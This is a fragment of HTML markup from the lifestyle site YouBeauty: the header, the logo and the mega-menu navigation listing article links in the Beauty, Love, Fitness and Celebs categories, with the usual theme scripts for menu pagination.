				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10 ">
    
    
    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://www.youbeauty.com/">
			<img class="td-retina-data lazyload"  data-retina="https://www.youbeauty.com/wp-content/uploads/2024/03/YouBeauty-Logo.svg" data-src="https://www.youbeauty.com/wp-content/uploads/2024/03/YouBeauty-Logo.svg" alt="" title="The Go-To Women\'s Blog | Be The Most Beautiful You" width="1" src="[data-uri]" />
			<span class="td-visual-hidden">YouBeauty</span>
		</a>
	        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" href="https://www.youbeauty.com/">
			<img data-src="https://www.youbeauty.com/wp-content/uploads/2020/11/logo-mobile.png" alt="" title="The Go-To Women\'s Blog | Be The Most Beautiful You" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 200px; --smush-placeholder-aspect-ratio: 200/71;" />
		</a>
			<a class="td-header-logo td-sticky-header" href="https://www.youbeauty.com/">
			<img class="td-retina-data lazyload" data-retina="https://www.youbeauty.com/wp-content/uploads/2024/03/YouBeauty-Logo.svg" data-src="https://www.youbeauty.com/wp-content/uploads/2024/03/YouBeauty-Logo.svg" alt="" title="The Go-To Women\'s Blog | Be The Most Beautiful You" src="[data-uri]" />
		</a>
	    </div>
    <div class="menu-new-main-full-mobile-container"><ul id="menu-new-main-full-mobile-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-153379"><a href="https://www.youbeauty.com/beauty/">Beauty</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_1_6975487209674_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="td_uid_1_6975487209674" ><script>var block_td_uid_1_6975487209674 = new tdBlock();
block_td_uid_1_6975487209674.id = "td_uid_1_6975487209674";
block_td_uid_1_6975487209674.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"4041","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_1_6975487209674_rand","tdc_css_class":"td_uid_1_6975487209674_rand","tdc_css_class_style":"td_uid_1_6975487209674_rand_style"}';
block_td_uid_1_6975487209674.td_column_number = "3";
block_td_uid_1_6975487209674.block_type = "td_block_mega_menu";
block_td_uid_1_6975487209674.post_count = "5";
block_td_uid_1_6975487209674.found_posts = "2715";
block_td_uid_1_6975487209674.header_color = "";
block_td_uid_1_6975487209674.ajax_pagination_infinite_stop = "";
block_td_uid_1_6975487209674.max_num_pages = "543";
tdBlocksArray.push(block_td_uid_1_6975487209674);
</script><div id=td_uid_1_6975487209674 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/saltair-provides-high-performing-body-care-with-skin-loving-components/" rel="bookmark" class="td-image-wrap" title="Saltair Provides High-Performing Body Care with Skin-Loving Components"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/09/Skin-Loving-Components_H.jpg"   alt="" title="Saltair Provides High-Performing Body Care with Skin-Loving Components" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/saltair-provides-high-performing-body-care-with-skin-loving-components/" rel="bookmark" title="Saltair Provides High-Performing Body Care with Skin-Loving Components">Saltair Provides High-Performing Body Care with Skin-Loving Components</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/self-tanners-to-give-a-natural-summer-glow/" rel="bookmark" class="td-image-wrap" title="Self Tanners to Give a Natural Summer Glow"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/08/Natural-Summer-Glow_H.jpg"   alt="" title="Self Tanners to Give a Natural Summer Glow" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/self-tanners-to-give-a-natural-summer-glow/" rel="bookmark" title="Self Tanners to Give a Natural Summer Glow">Self Tanners to Give a Natural Summer Glow</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/4-steps-to-a-soothing-nighttime-skincare-regimen/" rel="bookmark" class="td-image-wrap" title="4 Steps to a Soothing Nighttime Skincare Regimen"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/08/Skincare-Regimen_H.jpg"   alt="" title="4 Steps to a Soothing Nighttime Skincare Regimen" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/4-steps-to-a-soothing-nighttime-skincare-regimen/" rel="bookmark" title="4 Steps to a Soothing Nighttime Skincare Regimen">4 Steps to a Soothing Nighttime Skincare Regimen</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/look-blurred-irl-with-these-pore-focused-products/" rel="bookmark" class="td-image-wrap" title="Look Blurred IRL with These Pore-Focused Products"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/08/Pore-Focused-Products_H.jpg"   alt="" title="Look Blurred IRL with These Pore-Focused Products" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/look-blurred-irl-with-these-pore-focused-products/" rel="bookmark" title="Look Blurred IRL with These Pore-Focused Products">Look Blurred IRL with These Pore-Focused Products</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/tips-to-eliminate-foundation-in-your-makeup-regimen/" rel="bookmark" class="td-image-wrap" title="Tips to Eliminate Foundation in Your Makeup Regimen"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/08/Your-Makeup-Regimen_H.jpg"   alt="" title="Tips to Eliminate Foundation in Your Makeup Regimen" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/tips-to-eliminate-foundation-in-your-makeup-regimen/" rel="bookmark" title="Tips to Eliminate Foundation in Your Makeup Regimen">Tips to Eliminate Foundation in Your Makeup Regimen</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_1_6975487209674" data-td_block_id="td_uid_1_6975487209674"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_1_6975487209674" data-td_block_id="td_uid_1_6975487209674"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-153383"><a href="https://www.youbeauty.com/love/">Love</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_2_697548720aeb4_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="td_uid_2_697548720aeb4" ><script>var block_td_uid_2_697548720aeb4 = new tdBlock();
block_td_uid_2_697548720aeb4.id = "td_uid_2_697548720aeb4";
block_td_uid_2_697548720aeb4.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"4042","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_2_697548720aeb4_rand","tdc_css_class":"td_uid_2_697548720aeb4_rand","tdc_css_class_style":"td_uid_2_697548720aeb4_rand_style"}';
block_td_uid_2_697548720aeb4.td_column_number = "3";
block_td_uid_2_697548720aeb4.block_type = "td_block_mega_menu";
block_td_uid_2_697548720aeb4.post_count = "5";
block_td_uid_2_697548720aeb4.found_posts = "901";
block_td_uid_2_697548720aeb4.header_color = "";
block_td_uid_2_697548720aeb4.ajax_pagination_infinite_stop = "";
block_td_uid_2_697548720aeb4.max_num_pages = "181";
tdBlocksArray.push(block_td_uid_2_697548720aeb4);
</script><div id=td_uid_2_697548720aeb4 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/love/learning-to-love-your-reflection/" rel="bookmark" class="td-image-wrap" title="Learning to Love Your Reflection"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2022/04/Love-Your-Reflection_H.jpg"   alt="" title="Learning to Love Your Reflection" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/love/" class="td-post-category">Love</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/love/learning-to-love-your-reflection/" rel="bookmark" title="Learning to Love Your Reflection">Learning to Love Your Reflection</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/love/tips-for-connecting-with-your-community/" rel="bookmark" class="td-image-wrap" title="Tips for Connecting with Your Community"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/07/Connecting-with-Your-Community_H.jpg"   alt="" title="Tips for Connecting with Your Community" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/love/" class="td-post-category">Love</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/love/tips-for-connecting-with-your-community/" rel="bookmark" title="Tips for Connecting with Your Community">Tips for Connecting with Your Community</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/love/planning-a-wedding-while-maintaining-financial-wellness/" rel="bookmark" class="td-image-wrap" title="Planning a Wedding While Maintaining Financial Wellness"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/07/Planning-a-Wedding_H.jpg"   alt="" title="Planning a Wedding While Maintaining Financial Wellness" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/love/" class="td-post-category">Love</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/love/planning-a-wedding-while-maintaining-financial-wellness/" rel="bookmark" title="Planning a Wedding While Maintaining Financial Wellness">Planning a Wedding While Maintaining Financial Wellness</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/love/considerations-for-fostering-a-pet/" rel="bookmark" class="td-image-wrap" title="Considerations for Fostering a Pet"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/07/Fostering-a-Pet_H.jpg"   alt="" title="Considerations for Fostering a Pet" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/love/" class="td-post-category">Love</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/love/considerations-for-fostering-a-pet/" rel="bookmark" title="Considerations for Fostering a Pet">Considerations for Fostering a Pet</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/love/supporting-someone-as-they-make-a-life-change/" rel="bookmark" class="td-image-wrap" title="Supporting Someone as They Make a Life Change"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/07/Supporting-Someone_H.jpg"   alt="" title="Supporting Someone as They Make a Life Change" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/love/" class="td-post-category">Love</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/love/supporting-someone-as-they-make-a-life-change/" rel="bookmark" title="Supporting Someone as They Make a Life Change">Supporting Someone as They Make a Life Change</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_697548720aeb4" data-td_block_id="td_uid_2_697548720aeb4"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_697548720aeb4" data-td_block_id="td_uid_2_697548720aeb4"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-153382"><a href="https://www.youbeauty.com/fitness/">Fitness</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_3_697548720cb57_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="td_uid_3_697548720cb57" ><script>var block_td_uid_3_697548720cb57 = new tdBlock();
block_td_uid_3_697548720cb57.id = "td_uid_3_697548720cb57";
block_td_uid_3_697548720cb57.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"4043","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_3_697548720cb57_rand","tdc_css_class":"td_uid_3_697548720cb57_rand","tdc_css_class_style":"td_uid_3_697548720cb57_rand_style"}';
block_td_uid_3_697548720cb57.td_column_number = "3";
block_td_uid_3_697548720cb57.block_type = "td_block_mega_menu";
block_td_uid_3_697548720cb57.post_count = "5";
block_td_uid_3_697548720cb57.found_posts = "1142";
block_td_uid_3_697548720cb57.header_color = "";
block_td_uid_3_697548720cb57.ajax_pagination_infinite_stop = "";
block_td_uid_3_697548720cb57.max_num_pages = "229";
tdBlocksArray.push(block_td_uid_3_697548720cb57);
</script><div id=td_uid_3_697548720cb57 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/fitness/best-sunrise-alarm-clocks-for-your-nightstand/" rel="bookmark" class="td-image-wrap" title="Best Sunrise Alarm Clocks for Your Nightstand"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/02/Best-Sunrise-Alarm-Clocks_H-2.jpg"   alt="" title="Best Sunrise Alarm Clocks for Your Nightstand" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/fitness/" class="td-post-category">Fitness</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/fitness/best-sunrise-alarm-clocks-for-your-nightstand/" rel="bookmark" title="Best Sunrise Alarm Clocks for Your Nightstand">Best Sunrise Alarm Clocks for Your Nightstand</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/fitness/the-importance-of-a-post-workout-beauty-routine/" rel="bookmark" class="td-image-wrap" title="The Importance of a Post-Workout Beauty Routine"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2022/01/Post-Workout-Beauty_H.jpg"   alt="" title="The Importance of a Post-Workout Beauty Routine" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/fitness/" class="td-post-category">Fitness</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/fitness/the-importance-of-a-post-workout-beauty-routine/" rel="bookmark" title="The Importance of a Post-Workout Beauty Routine">The Importance of a Post-Workout Beauty Routine</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/fitness/the-best-excercise-for-your-health/" rel="bookmark" class="td-image-wrap" title="The Best Excercise For Your Health"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/08/The-Best-Excercise_H.jpg"   alt="" title="The Best Excercise For Your Health" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/fitness/" class="td-post-category">Fitness</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/fitness/the-best-excercise-for-your-health/" rel="bookmark" title="The Best Excercise For Your Health">The Best Excercise For Your Health</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/fitness/sleep-routine-ideas-for-better-sleep/" rel="bookmark" class="td-image-wrap" title="Sleep Routine Ideas for Better Sleep"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/06/Sleep-Routine-Ideas_H.jpg"   alt="" title="Sleep Routine Ideas for Better Sleep" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/fitness/" class="td-post-category">Fitness</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/fitness/sleep-routine-ideas-for-better-sleep/" rel="bookmark" title="Sleep Routine Ideas for Better Sleep">Sleep Routine Ideas for Better Sleep</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/fitness/how-to-identify-and-treat-a-yeast-infection/" rel="bookmark" class="td-image-wrap" title="How To Identify and Treat a Yeast Infection"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/06/Treat-a-Yeast-Infection_H.jpg"   alt="" title="How To Identify and Treat a Yeast Infection" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/fitness/" class="td-post-category">Fitness</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/fitness/how-to-identify-and-treat-a-yeast-infection/" rel="bookmark" title="How To Identify and Treat a Yeast Infection">How To Identify and Treat a Yeast Infection</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_697548720cb57" data-td_block_id="td_uid_3_697548720cb57"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_697548720cb57" data-td_block_id="td_uid_3_697548720cb57"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-153385"><a href="https://www.youbeauty.com/celebs/">Celebs</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_4_697548720e3c6_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="td_uid_4_697548720e3c6" ><script>var block_td_uid_4_697548720e3c6 = new tdBlock();
block_td_uid_4_697548720e3c6.id = "td_uid_4_697548720e3c6";
block_td_uid_4_697548720e3c6.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"4044","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_4_697548720e3c6_rand","tdc_css_class":"td_uid_4_697548720e3c6_rand","tdc_css_class_style":"td_uid_4_697548720e3c6_rand_style"}';
block_td_uid_4_697548720e3c6.td_column_number = "3";
block_td_uid_4_697548720e3c6.block_type = "td_block_mega_menu";
block_td_uid_4_697548720e3c6.post_count = "5";
block_td_uid_4_697548720e3c6.found_posts = "480";
block_td_uid_4_697548720e3c6.header_color = "";
block_td_uid_4_697548720e3c6.ajax_pagination_infinite_stop = "";
block_td_uid_4_697548720e3c6.max_num_pages = "96";
tdBlocksArray.push(block_td_uid_4_697548720e3c6);
</script><div id=td_uid_4_697548720e3c6 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/celebs/is-jennifer-anistons-brand-lolavie-worth-the-price/" rel="bookmark" class="td-image-wrap" title="Is Jennifer Aniston&#8217;s Brand, Lolavie, Worth The Price?"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2022/03/Worth-The-Price_H.jpg"   alt="" title="Is Jennifer Aniston&#8217;s Brand, Lolavie, Worth The Price?" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/celebs/" class="td-post-category">Celebs</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/celebs/is-jennifer-anistons-brand-lolavie-worth-the-price/" rel="bookmark" title="Is Jennifer Aniston&#8217;s Brand, Lolavie, Worth The Price?">Is Jennifer Aniston&#8217;s Brand, Lolavie, Worth The Price?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/celebs/should-you-get-bangs/" rel="bookmark" class="td-image-wrap" title="Should You Get Bangs?"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/11/Should-You-Get-Bangs_H.jpg"   alt="" title="Should You Get Bangs?" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/celebs/" class="td-post-category">Celebs</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/celebs/should-you-get-bangs/" rel="bookmark" title="Should You Get Bangs?">Should You Get Bangs?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/celebs/celebrities-who-hated-their-famous-roles/" rel="bookmark" class="td-image-wrap" title="Celebrities Who Hated Their Famous Roles"><img width="218" height="150" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2020/09/Hated-Their-Famous-Roles_H.jpg"  data-srcset="https://www.youbeauty.com/wp-content/uploads/2020/09/Hated-Their-Famous-Roles_H.jpg 100w, https://www.youbeauty.com/wp-content/uploads/2020/09/Hated-Their-Famous-Roles_H.jpg 218w" data-sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Celebrities Who Hated Their Famous Roles" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /></a></div>                <a href="https://www.youbeauty.com/celebs/" class="td-post-category">Celebs</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/celebs/celebrities-who-hated-their-famous-roles/" rel="bookmark" title="Celebrities Who Hated Their Famous Roles">Celebrities Who Hated Their Famous Roles</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/celebs/celebrity-breakups-that-broke-our-hearts/" rel="bookmark" class="td-image-wrap" title="Celebrity Breakups That Broke Our Hearts"><img width="218" height="150" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2020/09/Celebrity-Breakups_H.jpg"  data-srcset="https://www.youbeauty.com/wp-content/uploads/2020/09/Celebrity-Breakups_H.jpg 100w, https://www.youbeauty.com/wp-content/uploads/2020/09/Celebrity-Breakups_H.jpg 218w" data-sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Celebrity Breakups That Broke Our Hearts" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /></a></div>                <a href="https://www.youbeauty.com/celebs/" class="td-post-category">Celebs</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/celebs/celebrity-breakups-that-broke-our-hearts/" rel="bookmark" title="Celebrity Breakups That Broke Our Hearts">Celebrity Breakups That Broke Our Hearts</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/celebs/celebrities-you-probably-didnt-know-were-dating/" rel="bookmark" class="td-image-wrap" title="Celebrities You Probably Didn&#8217;t Know Were Dating"><img width="218" height="150" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2020/09/Dating-Celebs_H.jpg"  data-srcset="https://www.youbeauty.com/wp-content/uploads/2020/09/Dating-Celebs_H.jpg 100w, https://www.youbeauty.com/wp-content/uploads/2020/09/Dating-Celebs_H.jpg 218w" data-sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Celebrities You Probably Didn&#8217;t Know Were Dating" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /></a></div>                <a href="https://www.youbeauty.com/celebs/" class="td-post-category">Celebs</a>            </div>

            <div class="item-details">
